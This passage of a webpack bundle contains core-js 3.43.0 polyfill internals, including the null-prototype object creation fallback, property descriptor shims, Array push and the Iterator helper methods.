var IE_PROTO=sharedKey('IE_PROTO');
var EmptyConstructor=function (){  };
var scriptTag=function (content){
return LT + SCRIPT + GT + content + LT + '/' + SCRIPT + GT;
};
var NullProtoObjectViaActiveX=function (activeXDocument){
activeXDocument.write(scriptTag(''));
activeXDocument.close();
var temp=activeXDocument.parentWindow.Object;
activeXDocument=null;
return temp;
};
var NullProtoObjectViaIFrame=function (){
var iframe=documentCreateElement('iframe');
var JS='java' + SCRIPT + ':';
var iframeDocument;
iframe.style.display='none';
html.appendChild(iframe);
iframe.src=String(JS);
iframeDocument=iframe.contentWindow.document;
iframeDocument.open();
iframeDocument.write(scriptTag('document.F=Object'));
iframeDocument.close();
return iframeDocument.F;
};
var activeXDocument;
var NullProtoObject=function (){
try {
activeXDocument=new ActiveXObject('htmlfile');
} catch (error){  }
NullProtoObject=typeof document!='undefined'
? document.domain&&activeXDocument
? NullProtoObjectViaActiveX(activeXDocument)
: NullProtoObjectViaIFrame()
: NullProtoObjectViaActiveX(activeXDocument);
var length=enumBugKeys.length;
while (length--) delete NullProtoObject[PROTOTYPE][enumBugKeys[length]];
return NullProtoObject();
};
hiddenKeys[IE_PROTO]=true;
module.exports=Object.create||function create(O, Properties){
var result;
if(O!==null){
EmptyConstructor[PROTOTYPE]=anObject(O);
result=new EmptyConstructor();
EmptyConstructor[PROTOTYPE]=null;
result[IE_PROTO]=O;
} else result=NullProtoObject();
return Properties===undefined ? result:definePropertiesModule.f(result, Properties);
};
}),
"../node_modules/core-js/internals/object-define-properties.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var V8_PROTOTYPE_DEFINE_BUG=__webpack_require__( "../node_modules/core-js/internals/v8-prototype-define-bug.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var objectKeys=__webpack_require__( "../node_modules/core-js/internals/object-keys.js");
exports.f=DESCRIPTORS&&!V8_PROTOTYPE_DEFINE_BUG ? Object.defineProperties:function defineProperties(O, Properties){
anObject(O);
var props=toIndexedObject(Properties);
var keys=objectKeys(Properties);
var length=keys.length;
var index=0;
var key;
while (length > index) definePropertyModule.f(O, key=keys[index++], props[key]);
return O;
};
}),
"../node_modules/core-js/internals/object-define-property.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var IE8_DOM_DEFINE=__webpack_require__( "../node_modules/core-js/internals/ie8-dom-define.js");
var V8_PROTOTYPE_DEFINE_BUG=__webpack_require__( "../node_modules/core-js/internals/v8-prototype-define-bug.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var toPropertyKey=__webpack_require__( "../node_modules/core-js/internals/to-property-key.js");
var $TypeError=TypeError;
var $defineProperty=Object.defineProperty;
var $getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
var ENUMERABLE='enumerable';
var CONFIGURABLE='configurable';
var WRITABLE='writable';
exports.f=DESCRIPTORS ? V8_PROTOTYPE_DEFINE_BUG ? function defineProperty(O, P, Attributes){
anObject(O);
P=toPropertyKey(P);
anObject(Attributes);
if(typeof O==='function'&&P==='prototype'&&'value' in Attributes&&WRITABLE in Attributes&&!Attributes[WRITABLE]){
var current=$getOwnPropertyDescriptor(O, P);
if(current&&current[WRITABLE]){
O[P]=Attributes.value;
Attributes={
configurable: CONFIGURABLE in Attributes ? Attributes[CONFIGURABLE]:current[CONFIGURABLE],
enumerable: ENUMERABLE in Attributes ? Attributes[ENUMERABLE]:current[ENUMERABLE],
writable: false
};}} return $defineProperty(O, P, Attributes);
}:$defineProperty:function defineProperty(O, P, Attributes){
anObject(O);
P=toPropertyKey(P);
anObject(Attributes);
if(IE8_DOM_DEFINE) try {
return $defineProperty(O, P, Attributes);
} catch (error){  }
if('get' in Attributes||'set' in Attributes) throw new $TypeError('Accessors not supported');
if('value' in Attributes) O[P]=Attributes.value;
return O;
};
}),
"../node_modules/core-js/internals/object-get-own-property-descriptor.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var propertyIsEnumerableModule=__webpack_require__( "../node_modules/core-js/internals/object-property-is-enumerable.js");
var createPropertyDescriptor=__webpack_require__( "../node_modules/core-js/internals/create-property-descriptor.js");
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var toPropertyKey=__webpack_require__( "../node_modules/core-js/internals/to-property-key.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var IE8_DOM_DEFINE=__webpack_require__( "../node_modules/core-js/internals/ie8-dom-define.js");
var $getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
exports.f=DESCRIPTORS ? $getOwnPropertyDescriptor:function getOwnPropertyDescriptor(O, P){
O=toIndexedObject(O);
P=toPropertyKey(P);
if(IE8_DOM_DEFINE) try {
return $getOwnPropertyDescriptor(O, P);
} catch (error){  }
if(hasOwn(O, P)) return createPropertyDescriptor(!call(propertyIsEnumerableModule.f, O, P), O[P]);
};
}),
"../node_modules/core-js/internals/object-get-own-property-names.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var internalObjectKeys=__webpack_require__( "../node_modules/core-js/internals/object-keys-internal.js");
var enumBugKeys=__webpack_require__( "../node_modules/core-js/internals/enum-bug-keys.js");
var hiddenKeys=enumBugKeys.concat('length', 'prototype');
exports.f=Object.getOwnPropertyNames||function getOwnPropertyNames(O){
return internalObjectKeys(O, hiddenKeys);
};
}),
"../node_modules/core-js/internals/object-get-own-property-symbols.js":
((__unused_webpack_module, exports)=> {
"use strict";
exports.f=Object.getOwnPropertySymbols;
}),
"../node_modules/core-js/internals/object-get-prototype-of.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var toObject=__webpack_require__( "../node_modules/core-js/internals/to-object.js");
var sharedKey=__webpack_require__( "../node_modules/core-js/internals/shared-key.js");
var CORRECT_PROTOTYPE_GETTER=__webpack_require__( "../node_modules/core-js/internals/correct-prototype-getter.js");
var IE_PROTO=sharedKey('IE_PROTO');
var $Object=Object;
var ObjectPrototype=$Object.prototype;
module.exports=CORRECT_PROTOTYPE_GETTER ? $Object.getPrototypeOf:function (O){
var object=toObject(O);
if(hasOwn(object, IE_PROTO)) return object[IE_PROTO];
var constructor=object.constructor;
if(isCallable(constructor)&&object instanceof constructor){
return constructor.prototype;
} return object instanceof $Object ? ObjectPrototype:null;
};
}),
"../node_modules/core-js/internals/object-is-prototype-of.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
module.exports=uncurryThis({}.isPrototypeOf);
}),
"../node_modules/core-js/internals/object-keys-internal.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var indexOf=(__webpack_require__( "../node_modules/core-js/internals/array-includes.js").indexOf);
var hiddenKeys=__webpack_require__( "../node_modules/core-js/internals/hidden-keys.js");
var push=uncurryThis([].push);
module.exports=function (object, names){
var O=toIndexedObject(object);
var i=0;
var result=[];
var key;
for (key in O) !hasOwn(hiddenKeys, key)&&hasOwn(O, key)&&push(result, key);
while (names.length > i) if(hasOwn(O, key=names[i++])){
~indexOf(result, key)||push(result, key);
}
return result;
};
}),
"../node_modules/core-js/internals/object-keys.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var internalObjectKeys=__webpack_require__( "../node_modules/core-js/internals/object-keys-internal.js");
var enumBugKeys=__webpack_require__( "../node_modules/core-js/internals/enum-bug-keys.js");
module.exports=Object.keys||function keys(O){
return internalObjectKeys(O, enumBugKeys);
};
}),
"../node_modules/core-js/internals/object-property-is-enumerable.js":
((__unused_webpack_module, exports)=> {
"use strict";
var $propertyIsEnumerable={}.propertyIsEnumerable;
var getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
var NASHORN_BUG=getOwnPropertyDescriptor&&!$propertyIsEnumerable.call({ 1: 2 }, 1);
exports.f=NASHORN_BUG ? function propertyIsEnumerable(V){
var descriptor=getOwnPropertyDescriptor(this, V);
return !!descriptor&&descriptor.enumerable;
}:$propertyIsEnumerable;
}),
"../node_modules/core-js/internals/ordinary-to-primitive.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var $TypeError=TypeError;
module.exports=function (input, pref){
var fn, val;
if(pref==='string'&&isCallable(fn=input.toString)&&!isObject(val=call(fn, input))) return val;
if(isCallable(fn=input.valueOf)&&!isObject(val=call(fn, input))) return val;
if(pref!=='string'&&isCallable(fn=input.toString)&&!isObject(val=call(fn, input))) return val;
throw new $TypeError("Can't convert object to primitive value");
};
}),
"../node_modules/core-js/internals/own-keys.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var getBuiltIn=__webpack_require__( "../node_modules/core-js/internals/get-built-in.js");
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var getOwnPropertyNamesModule=__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-names.js");
var getOwnPropertySymbolsModule=__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-symbols.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var concat=uncurryThis([].concat);
module.exports=getBuiltIn('Reflect', 'ownKeys')||function ownKeys(it){
var keys=getOwnPropertyNamesModule.f(anObject(it));
var getOwnPropertySymbols=getOwnPropertySymbolsModule.f;
return getOwnPropertySymbols ? concat(keys, getOwnPropertySymbols(it)):keys;
};
}),
"../node_modules/core-js/internals/require-object-coercible.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isNullOrUndefined=__webpack_require__( "../node_modules/core-js/internals/is-null-or-undefined.js");
var $TypeError=TypeError;
module.exports=function (it){
if(isNullOrUndefined(it)) throw new $TypeError("Can't call method on " + it);
return it;
};
}),
"../node_modules/core-js/internals/shared-key.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var shared=__webpack_require__( "../node_modules/core-js/internals/shared.js");
var uid=__webpack_require__( "../node_modules/core-js/internals/uid.js");
var keys=shared('keys');
module.exports=function (key){
return keys[key]||(keys[key]=uid(key));
};
}),
"../node_modules/core-js/internals/shared-store.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var defineGlobalProperty=__webpack_require__( "../node_modules/core-js/internals/define-global-property.js");
var SHARED='__core-js_shared__';
var store=module.exports=globalThis[SHARED]||defineGlobalProperty(SHARED, {});
(store.versions||(store.versions=[])).push({
version: '3.43.0',
mode: IS_PURE ? 'pure':'global',
copyright: '© 2014-2025 Denis Pushkarev (zloirock.ru)',
license: 'https://github.com/zloirock/core-js/blob/v3.43.0/LICENSE',
source: 'https://github.com/zloirock/core-js'
});
}),
"../node_modules/core-js/internals/shared.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var store=__webpack_require__( "../node_modules/core-js/internals/shared-store.js");
module.exports=function (key, value){
return store[key]||(store[key]=value||{});
};
}),
"../node_modules/core-js/internals/symbol-constructor-detection.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var V8_VERSION=__webpack_require__( "../node_modules/core-js/internals/environment-v8-version.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var $String=globalThis.String;
module.exports = !!Object.getOwnPropertySymbols&&!fails(function (){
var symbol=Symbol('symbol detection');
return !$String(symbol)||!(Object(symbol) instanceof Symbol) ||
!Symbol.sham&&V8_VERSION&&V8_VERSION < 41;
});
}),
"../node_modules/core-js/internals/to-absolute-index.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toIntegerOrInfinity=__webpack_require__( "../node_modules/core-js/internals/to-integer-or-infinity.js");
var max=Math.max;
var min=Math.min;
module.exports=function (index, length){
var integer=toIntegerOrInfinity(index);
return integer < 0 ? max(integer + length, 0):min(integer, length);
};
}),
"../node_modules/core-js/internals/to-indexed-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var IndexedObject=__webpack_require__( "../node_modules/core-js/internals/indexed-object.js");
var requireObjectCoercible=__webpack_require__( "../node_modules/core-js/internals/require-object-coercible.js");
module.exports=function (it){
return IndexedObject(requireObjectCoercible(it));
};
}),
"../node_modules/core-js/internals/to-integer-or-infinity.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var trunc=__webpack_require__( "../node_modules/core-js/internals/math-trunc.js");
module.exports=function (argument){
var number=+argument;
return number!==number||number===0 ? 0:trunc(number);
};
}),
"../node_modules/core-js/internals/to-length.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toIntegerOrInfinity=__webpack_require__( "../node_modules/core-js/internals/to-integer-or-infinity.js");
var min=Math.min;
module.exports=function (argument){
var len=toIntegerOrInfinity(argument);
return len > 0 ? min(len, 0x1FFFFFFFFFFFFF):0;
};
}),
"../node_modules/core-js/internals/to-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var requireObjectCoercible=__webpack_require__( "../node_modules/core-js/internals/require-object-coercible.js");
var $Object=Object;
module.exports=function (argument){
return $Object(requireObjectCoercible(argument));
};
}),
"../node_modules/core-js/internals/to-primitive.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var isSymbol=__webpack_require__( "../node_modules/core-js/internals/is-symbol.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
var ordinaryToPrimitive=__webpack_require__( "../node_modules/core-js/internals/ordinary-to-primitive.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var $TypeError=TypeError;
var TO_PRIMITIVE=wellKnownSymbol('toPrimitive');
module.exports=function (input, pref){
if(!isObject(input)||isSymbol(input)) return input;
var exoticToPrim=getMethod(input, TO_PRIMITIVE);
var result;
if(exoticToPrim){
if(pref===undefined) pref='default';
result=call(exoticToPrim, input, pref);
if(!isObject(result)||isSymbol(result)) return result;
throw new $TypeError("Can't convert object to primitive value");
}
if(pref===undefined) pref='number';
return ordinaryToPrimitive(input, pref);
};
}),
"../node_modules/core-js/internals/to-property-key.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toPrimitive=__webpack_require__( "../node_modules/core-js/internals/to-primitive.js");
var isSymbol=__webpack_require__( "../node_modules/core-js/internals/is-symbol.js");
module.exports=function (argument){
var key=toPrimitive(argument, 'string');
return isSymbol(key) ? key:key + '';
};
}),
"../node_modules/core-js/internals/to-string-tag-support.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var test={};
test[TO_STRING_TAG]='z';
module.exports=String(test)==='[object z]';
}),
"../node_modules/core-js/internals/try-to-string.js":
((module)=> {
"use strict";
var $String=String;
module.exports=function (argument){
try {
return $String(argument);
} catch (error){
return 'Object';
}};
}),
"../node_modules/core-js/internals/uid.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var id=0;
var postfix=Math.random();
var toString=uncurryThis(1.1.toString);
module.exports=function (key){
return 'Symbol(' + (key===undefined ? '':key) + ')_' + toString(++id + postfix, 36);
};
}),
"../node_modules/core-js/internals/use-symbol-as-uid.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_SYMBOL=__webpack_require__( "../node_modules/core-js/internals/symbol-constructor-detection.js");
module.exports=NATIVE_SYMBOL &&
!Symbol.sham &&
typeof Symbol.iterator=='symbol';
}),
"../node_modules/core-js/internals/v8-prototype-define-bug.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports=DESCRIPTORS&&fails(function (){
return Object.defineProperty(function (){  }, 'prototype', {
value: 42,
writable: false
}).prototype!==42;
});
}),
"../node_modules/core-js/internals/weak-map-basic-detection.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var WeakMap=globalThis.WeakMap;
module.exports=isCallable(WeakMap)&&/native code/.test(String(WeakMap));
}),
"../node_modules/core-js/internals/well-known-symbol.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var shared=__webpack_require__( "../node_modules/core-js/internals/shared.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var uid=__webpack_require__( "../node_modules/core-js/internals/uid.js");
var NATIVE_SYMBOL=__webpack_require__( "../node_modules/core-js/internals/symbol-constructor-detection.js");
var USE_SYMBOL_AS_UID=__webpack_require__( "../node_modules/core-js/internals/use-symbol-as-uid.js");
var Symbol=globalThis.Symbol;
var WellKnownSymbolsStore=shared('wks');
var createWellKnownSymbol=USE_SYMBOL_AS_UID ? Symbol['for']||Symbol:Symbol&&Symbol.withoutSetter||uid;
module.exports=function (name){
if(!hasOwn(WellKnownSymbolsStore, name)){
WellKnownSymbolsStore[name]=NATIVE_SYMBOL&&hasOwn(Symbol, name)
? Symbol[name]
: createWellKnownSymbol('Symbol.' + name);
} return WellKnownSymbolsStore[name];
};
}),
"../node_modules/core-js/modules/es.array.push.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var toObject=__webpack_require__( "../node_modules/core-js/internals/to-object.js");
var lengthOfArrayLike=__webpack_require__( "../node_modules/core-js/internals/length-of-array-like.js");
var setArrayLength=__webpack_require__( "../node_modules/core-js/internals/array-set-length.js");
var doesNotExceedSafeInteger=__webpack_require__( "../node_modules/core-js/internals/does-not-exceed-safe-integer.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var INCORRECT_TO_LENGTH=fails(function (){
return [].push.call({ length: 0x100000000 }, 1)!==4294967297;
});
var properErrorOnNonWritableLength=function (){
try {
Object.defineProperty([], 'length', { writable: false }).push();
} catch (error){
return error instanceof TypeError;
}};
var FORCED=INCORRECT_TO_LENGTH||!properErrorOnNonWritableLength();
$({ target: 'Array', proto: true, arity: 1, forced: FORCED }, {
push: function push(item){
var O=toObject(this);
var len=lengthOfArrayLike(O);
var argCount=arguments.length;
doesNotExceedSafeInteger(len + argCount);
for (var i=0; i < argCount; i++){
O[len]=arguments[i];
len++;
}
setArrayLength(O, len);
return len;
}});
}),
"../node_modules/core-js/modules/es.iterator.constructor.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var anInstance=__webpack_require__( "../node_modules/core-js/internals/an-instance.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var getPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-get-prototype-of.js");
var defineBuiltInAccessor=__webpack_require__( "../node_modules/core-js/internals/define-built-in-accessor.js");
var createProperty=__webpack_require__( "../node_modules/core-js/internals/create-property.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var IteratorPrototype=(__webpack_require__( "../node_modules/core-js/internals/iterators-core.js").IteratorPrototype);
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var CONSTRUCTOR='constructor';
var ITERATOR='Iterator';
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var $TypeError=TypeError;
var NativeIterator=globalThis[ITERATOR];
var FORCED=IS_PURE
|| !isCallable(NativeIterator)
|| NativeIterator.prototype!==IteratorPrototype
|| !fails(function (){ NativeIterator({});});
var IteratorConstructor=function Iterator(){
anInstance(this, IteratorPrototype);
if(getPrototypeOf(this)===IteratorPrototype) throw new $TypeError('Abstract class Iterator not directly constructable');
};
var defineIteratorPrototypeAccessor=function (key, value){
if(DESCRIPTORS){
defineBuiltInAccessor(IteratorPrototype, key, {
configurable: true,
get: function (){
return value;
},
set: function (replacement){
anObject(this);
if(this===IteratorPrototype) throw new $TypeError("You can't redefine this property");
if(hasOwn(this, key)) this[key]=replacement;
else createProperty(this, key, replacement);
}});
} else IteratorPrototype[key]=value;
};
if(!hasOwn(IteratorPrototype, TO_STRING_TAG)) defineIteratorPrototypeAccessor(TO_STRING_TAG, ITERATOR);
if(FORCED||!hasOwn(IteratorPrototype, CONSTRUCTOR)||IteratorPrototype[CONSTRUCTOR]===Object){
defineIteratorPrototypeAccessor(CONSTRUCTOR, IteratorConstructor);
}
IteratorConstructor.prototype=IteratorPrototype;
$({ global: true, constructor: true, forced: FORCED }, {
Iterator: IteratorConstructor
});
}),
"../node_modules/core-js/modules/es.iterator.filter.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var createIteratorProxy=__webpack_require__( "../node_modules/core-js/internals/iterator-create-proxy.js");
var callWithSafeIterationClosing=__webpack_require__( "../node_modules/core-js/internals/call-with-safe-iteration-closing.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperThrowsOnInvalidIterator=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-throws-on-invalid-iterator.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var FILTER_WITHOUT_THROWING_ON_INVALID_ITERATOR = !IS_PURE&&!iteratorHelperThrowsOnInvalidIterator('filter', function (){  });
var filterWithoutClosingOnEarlyError = !IS_PURE&&!FILTER_WITHOUT_THROWING_ON_INVALID_ITERATOR
&& iteratorHelperWithoutClosingOnEarlyError('filter', TypeError);
var FORCED=IS_PURE||FILTER_WITHOUT_THROWING_ON_INVALID_ITERATOR||filterWithoutClosingOnEarlyError;
var IteratorProxy=createIteratorProxy(function (){
var iterator=this.iterator;
var predicate=this.predicate;
var next=this.next;
var result, done, value;
while (true){
result=anObject(call(next, iterator));
done=this.done = !!result.done;
if(done) return;
value=result.value;
if(callWithSafeIterationClosing(iterator, predicate, [value, this.counter++], true)) return value;
}});
$({ target: 'Iterator', proto: true, real: true, forced: FORCED }, {
filter: function filter(predicate){
anObject(this);
try {
aCallable(predicate);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(filterWithoutClosingOnEarlyError) return call(filterWithoutClosingOnEarlyError, this, predicate);
return new IteratorProxy(getIteratorDirect(this), {
predicate: predicate
});
}});
}),
"../node_modules/core-js/modules/es.iterator.find.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var iterate=__webpack_require__( "../node_modules/core-js/internals/iterate.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var findWithoutClosingOnEarlyError=iteratorHelperWithoutClosingOnEarlyError('find', TypeError);
$({ target: 'Iterator', proto: true, real: true, forced: findWithoutClosingOnEarlyError }, {
find: function find(predicate){
anObject(this);
try {
aCallable(predicate);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(findWithoutClosingOnEarlyError) return call(findWithoutClosingOnEarlyError, this, predicate);
var record=getIteratorDirect(this);
var counter=0;
return iterate(record, function (value, stop){
if(predicate(value, counter++)) return stop(value);
}, { IS_RECORD: true, INTERRUPTED: true }).result;
}});
}),
"../node_modules/core-js/modules/es.iterator.for-each.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var iterate=__webpack_require__( "../node_modules/core-js/internals/iterate.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var forEachWithoutClosingOnEarlyError=iteratorHelperWithoutClosingOnEarlyError('forEach', TypeError);
$({ target: 'Iterator', proto: true, real: true, forced: forEachWithoutClosingOnEarlyError }, {
forEach: function forEach(fn){
anObject(this);
try {
aCallable(fn);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(forEachWithoutClosingOnEarlyError) return call(forEachWithoutClosingOnEarlyError, this, fn);
var record=getIteratorDirect(this);
var counter=0;
iterate(record, function (value){
fn(value, counter++);
}, { IS_RECORD: true });
}});
}),
"../node_modules/core-js/modules/es.iterator.map.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var createIteratorProxy=__webpack_require__( "../node_modules/core-js/internals/iterator-create-proxy.js");
var callWithSafeIterationClosing=__webpack_require__( "../node_modules/core-js/internals/call-with-safe-iteration-closing.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperThrowsOnInvalidIterator=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-throws-on-invalid-iterator.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var MAP_WITHOUT_THROWING_ON_INVALID_ITERATOR = !IS_PURE&&!iteratorHelperThrowsOnInvalidIterator('map', function (){  });
var mapWithoutClosingOnEarlyError = !IS_PURE&&!MAP_WITHOUT_THROWING_ON_INVALID_ITERATOR
&& iteratorHelperWithoutClosingOnEarlyError('map', TypeError);
var FORCED=IS_PURE||MAP_WITHOUT_THROWING_ON_INVALID_ITERATOR||mapWithoutClosingOnEarlyError;
var IteratorProxy=createIteratorProxy(function (){
var iterator=this.iterator;
var result=anObject(call(this.next, iterator));
var done=this.done = !!result.done;
if(!done) return callWithSafeIterationClosing(iterator, this.mapper, [result.value, this.counter++], true);
});
$({ target: 'Iterator', proto: true, real: true, forced: FORCED }, {
map: function map(mapper){
anObject(this);
try {
aCallable(mapper);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(mapWithoutClosingOnEarlyError) return call(mapWithoutClosingOnEarlyError, this, mapper);
return new IteratorProxy(getIteratorDirect(this), {
mapper: mapper
});
}});
}),
"../node_modules/core-js/modules/es.iterator.some.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var iterate=__webpack_require__( "../node_modules/core-js/internals/iterate.js");
